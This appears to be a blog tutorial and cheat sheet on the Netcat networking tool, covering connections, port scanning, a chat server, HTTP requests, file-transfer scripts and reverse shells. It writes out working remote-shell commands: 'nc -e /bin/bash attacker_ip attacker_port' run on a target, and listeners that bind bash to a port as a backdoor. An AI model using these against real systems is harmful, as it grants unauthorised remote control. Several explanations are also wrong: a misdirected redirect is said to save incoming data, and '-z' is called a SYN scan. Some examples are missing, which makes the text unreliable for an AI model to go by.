
Welcome! Today, we are going to learn about Netcat. Wondering what is Netcat and how you can use it? Well, In the world of Ethical hacking and cybersecurity, it is very important to understand tools like Netcat. We’ll uncover everything like basic port scan techniques, creating chat servers, and launching reverse shells (backdoors). Whether you’re curious about HTTP requests with Netcat or eager to explore shell scripting, our journey through Netcat’s capabilities and the comprehensive Netcat cheatsheet will equip you with essential networking skills. Let’s dive in and unlock the power of Netcat together!
Table of Contents
What is Netcat?
Netcat, often abbreviated as “nc,” is a powerful networking utility tool used primarily in command-line environments. It is also known as the Swiss Army knife for networking tasks and it can be used to establish connections, transfer data, and perform various network-related operations.
At its core, Netcat allows users to create both TCP and UDP connections between devices. This means it can facilitate communication over networks using different protocols which makes it a valuable tool for tasks like network debugging, port scanning, and remote shell access.
The ability to operate in several modes, such as client or server mode, is the main reason why hackers use it. In client mode, Netcat can connect to remote servers or devices, while in server mode, it can listen for incoming connections and act as a server.
Netcat Commands
- nc host port: This command establishes a connection to another computer (host) using a specific port number. It’s like dialing a phone number to initiate a conversation with someone on the other end.
Example: nc 192.168.1.100 80 - nc -l -p port: Here, Netcat enters listening mode on a specified port (-l -p port), waiting for incoming connections. It’s like setting up a receiver for calls or messages.
Example: nc -l -p 1234 - nc -l -p port < file: This command listens on a port and saves incoming data to a file. It’s useful for receiving and storing data sent from another device or program.
Example: nc -l -p 5555 < received_data.txt - nc host port < file: With this command, Netcat sends data from a file to a specified host and port.
Example: nc 192.168.1.200 5555 < data_to_send.txt - nc -zv host port: This command checks if a port on a remote host is open or closed without establishing a full connection. It’s like knocking on a door to see if someone’s home without entering the house.
Example: nc -zv 192.168.1.50 22 - echo -e “HTTP/1.1 200 OK\n\n<html><body>Hello World!</body></html>” | nc -l -p port: Here, Netcat creates a simple web server that displays “Hello World!” to visitors who connect to the specified port.
Example: echo -e “HTTP/1.1 200 OK\n\n<html><body>Hello World!</body></html>” | nc -l -p 8080 - nc -u host port: This command establishes a connection using the User Datagram Protocol (UDP), which is faster but less reliable than TCP. It’s suitable for streaming data or sending quick messages.
Example: nc -u 192.168.1.10 5000 - nc -l -p port -e /bin/bash: Netcat listens on a port and executes a specified command (/bin/bash in this case) upon connection. This is commonly used for creating a backdoor for remote shell access.
Example: nc -l -p 12345 -e /bin/bash - nc -nv host port: With this command, Netcat connects to a host and port with verbose output (-nv), providing detailed information about the connection process.
Example: nc -nv 192.168.1.30 1234
Basic Port Scanning Commands
Port scanning is a technique used to discover open ports on a computer system. It involves probing the system to identify which ports are open, closed, or filtered. Open ports can indicate potential vulnerabilities that attackers may exploit.
- TCP Connect Scan: Establishes a full TCP connection to each port being scanned. It scans all ports from 1 to 1000 on a target with IP address 192.168.1.100
Syntax:nc -zv host port_range

Example: - UDP Scan: Conducts UDP port scanning.
Syntax:nc -uzv host port_range
Example:
Interpreting Scan Results:
- Open Ports: Indicate services running and potential entry points for attackers.
- Closed Ports: Suggests no active services on those ports.
- Filtered Ports: Blocked by a firewall or security measure.
Advanced Port Scanning Techniques:

- TCP SYN Scan: Use -z flag for a SYN scan, sends SYN packets to target ports.

Example: - UDP Scan with Specific Ports: Specify UDP ports to scan.
Example:
Create a Chat Server using Netcat
Netcat (nc) can be used to set up a simple chat server, allowing multiple users to communicate in real time over a network. Follow these steps to create your chat server:
Step 1: Open Terminal or Command Prompt: First, open your terminal or command prompt on your computer. This is where you’ll enter the Netcat commands to set up the chat server.
Step 2: Start Netcat in Listening Mode: Enter the following command to start Netcat in listening mode on a specific port (e.g., port 1234):

This command tells Netcat to listen (-l) on port (-p) 1234 for incoming connections.
Step 3: Connect Clients to the Chat Server: Clients (other computers or devices) can connect to your chat server using Netcat as well. They would use the following command to connect to your server (replace server_ip with your server’s IP address or hostname):

This command tells Netcat to connect to the specified server IP (server_ip) on port 1234.
Step 4: Start Chatting: Once clients are connected to the chat server, they can start typing messages, which will be relayed to all connected clients. This creates a simple chat environment where multiple users can communicate in real time.
Step 5: Closing the Chat Server: To close the chat server, simply press Ctrl + C in the terminal or command prompt where Netcat is running. This will terminate the server and disconnect all connected clients.
HTTP Request with Netcat Commands
Netcat allows for easy communication between devices over networks. It’s like a Swiss Army knife for networking tasks.
HTTP (Hypertext Transfer Protocol) requests are used to retrieve data from web servers. They include methods like GET, POST, PUT, DELETE, etc., to interact with web resources.
Netcat’s printf command allows for precise formatting of data, making it useful for crafting HTTP requests. Let’s explore how to use it:
Step 1: Constructing an HTTP Request: HTTP GET Request: To send an HTTP GET request using Netcat’s printf command, use the following syntax:

Replace /path/to/resource with the specific resource path on the server, and domain.com with the target domain or IP address.
Explanation: The printf command formats the GET request with necessary headers (like Host) and sends it to the specified domain on port 80 (HTTP default port) using Netcat (nc).
Step 2: Sending the Request: Executing the Command: Copy and paste the constructed printf command into your terminal or command prompt and hit Enter to send the HTTP GET request.
Step 3: Receiving the Response: HTTP Response: Netcat will display the HTTP response received from the server. This includes the status code, headers, and content (if applicable).
Example: Let’s say you want to retrieve the homepage of example.com using an HTTP GET request. The command would look like this:

Customizing Requests: Modify the print command to include specific headers or parameters required by the server or API you’re interacting with.
Response Handling: Use tools like grep or awk with Netcat to filter and parse HTTP responses for specific information.
Shell Scripting with Netcat
Shell scripting allows you to automate tasks by writing sequences of commands in a script file. With Netcat’s powerful networking capabilities, shell scripts can automate networking tasks, remote administration, and data transfers, enhancing efficiency and productivity in network management.
Different Types of Shell Scripts with Netcat
- File Transfer Script: Automate file transfers between systems using Netcat. This script can be used for regular backups, data synchronization, or sharing files securely.
- Network Monitoring Script: Create a script to monitor network traffic, detect suspicious activities, and generate alerts or reports using Netcat’s networking functionalities.
- Remote Administration Script: Develop a script for remote administration tasks, such as executing commands on remote systems, managing services, and performing system diagnostics.
- Web Server Monitoring Script: Use Netcat to create a script that checks the status of web servers, monitors uptime, and performs HTTP requests for performance analysis.
- Security Assessment Script: Develop a script to perform security assessments, including port scanning, vulnerability testing, and network reconnaissance using Netcat’s scanning capabilities.
Example Script: File Transfer Automation
Let’s create a shell script using Netcat to automate file transfers between two systems:
#!/bin/bash
# Define variables
receiver_ip="192.168.1.100"
receiver_port="5555"
file_to_send="example.txt"
# Send file using Netcat
nc -q 0 $receiver_ip $receiver_port < $file_to_sendExplanation: This script sends the file “example.txt” to the specified IP address and port using Netcat’s -q 0 option for quick transfer.
Advanced Scripting Possibilities
- Data Encryption: Enhance script security by incorporating encryption mechanisms (e.g., SSL/TLS) with Netcat for secure data transmission.
- Automated Backups: Develop scripts to automate backup tasks, including periodic backups, incremental backups, and backup rotation strategies.
- Real-time Communication: Create scripts for real-time communication, interactive sessions, and remote shell access using Netcat’s chat server capabilities.
Launching Reverse (Backdoor) Shells using Netcat
A reverse shell is a type of shell in which the target system connects back to the attacker’s system, providing remote access and control over the target machine. Netcat can be used to create reverse shells for legitimate purposes such as remote administration or testing, but it can also be misused for malicious activities if not used responsibly.
Creating a Reverse Shell with Netcat
- Attacker’s System Setup:
– Ensure Netcat is installed on your attacker machine.
– Start a listener on a specific port to receive the reverse shell connection.
nc -lvp port_number
– Replace port_number with the desired port (e.g., nc -lvp 4444). - Target System Setup:
– On the target system, execute the following command to connect back to the attacker’s machine:
nc -e /bin/bash attacker_ip attacker_port
– Replace attacker_ip with the IP address of the attacker machine and attacker_port with the port specified for the listener.
Once the target system successfully connects back to the attacker’s machine, the attacker gains a shell prompt on the target system. Commands can be executed remotely, files can be transferred, and system operations can be performed.
Netcat Cheatsheet
| Command | Description |
nc host port | Connects to a remote host using a specific port for communication. |
nc -l -p port | Sets up Netcat in listen mode on a specified port, waiting for incoming connections. |
nc host port < file | Sends data from a file to a specified host and port. |
nc -l -p port < file | Listens on a port and saves incoming data to a file. |
nc -v host port | Enables verbose output, providing detailed information about the connection process. |
nc -n host port | Suppresses DNS resolution, using IP addresses directly without hostname resolution. |
nc -e /path/to/command host port | Executes a specified command after connecting to the remote host. |
nc -c /path/to/command host port | Uses a specific command for the connection instead of the default Netcat behavior. |
nc -zv host port_range | Performs a TCP port scan on a specified host and port range, providing verbose output. |
nc -uzv host port_range | Conducts a UDP port scan on a specified host and port range with verbose output. |
nc -z host port_range | Performs a TCP connect scan, checking for open ports on a specified host and port range. |
nc -z -v -n -w1 host port_range | Conducts a TCP SYN scan with verbose output, suppressing DNS resolution, and setting a timeout of 1 second. |
echo -e "HTTP/1.1 200 OK\n\n<html><body>Hello World!</body></html>" | nc -l -p port | Creates a basic HTTP web server that responds with a “Hello World!” message. |
echo -e "GET / HTTP/1.1\nHost: domain.com\n\n" | nc host port | Sends an HTTP GET request to a specified host and port. |
nc -l -p port | Listens on a port and receives incoming HTTP requests. |
nc -l -p port | Starts a basic chat server on a specified port. |
nc host port | Connects to a chat server running on a specified host and port. |
nc -q 0 host port < file | Sends a file to a specified host and port, using 0 as the timeout value. |
nc -q 0 -l -p port > file | Listens on a port and receives a file, saving it to the specified file. |
nc -lvp port | Creates a reverse shell listener on a specified port, awaiting incoming connections. |
nc -n -e /bin/bash host port | Connects to a reverse shell listener on a remote host and port, executing a bash shell. |
nc -l -p local_port -c 'nc remote_host remote_port' | Creates a basic proxy server, forwarding traffic from a local port to a remote host and port. |
nc -l -p port -e /path/to/shell | Listens on a port and executes a specified shell command upon connection, commonly used for backdoor access. |
nc -l -p port -c 'bash -i' | Starts an interactive shell session upon connection to a specified port. |
echo "message" | nc -u -b 255.255.255.255 port | Sends a UDP broadcast message to all devices on the network on a specified port. |
Conclusion
In conclusion, Netcat, often referred to as “nc,” is a powerful and versatile networking tool that allows you to establish connections, transfer data, and perform various network-related operations. What is Netcat? It’s like a Swiss Army knife for network administrators and security professionals, offering a wide range of functionalities from basic data transfer to port scanning and even creating reverse shells for remote access.
Whether you need to troubleshoot network issues, test server connectivity, transfer files securely, or conduct security assessments, Netcat provides the tools you need. Its simplicity and effectiveness make it a favorite among tech-savvy individuals who work with networks on a regular basis.
By understanding the commands and capabilities of Netcat, you can streamline networking tasks, enhance system administration, and improve security measures. Remember to use Netcat responsibly and ethically, ensuring that you have proper authorization for any remote access or security testing activities.
So, next time you’re tackling a networking challenge or exploring cybersecurity concepts, consider leveraging the power of Netcat to simplify your tasks and achieve your objectives with ease.





Hey, Jack here. I’m hooked on your website’s content – it’s informative, engaging, and always up-to-date. Thanks for setting the bar high!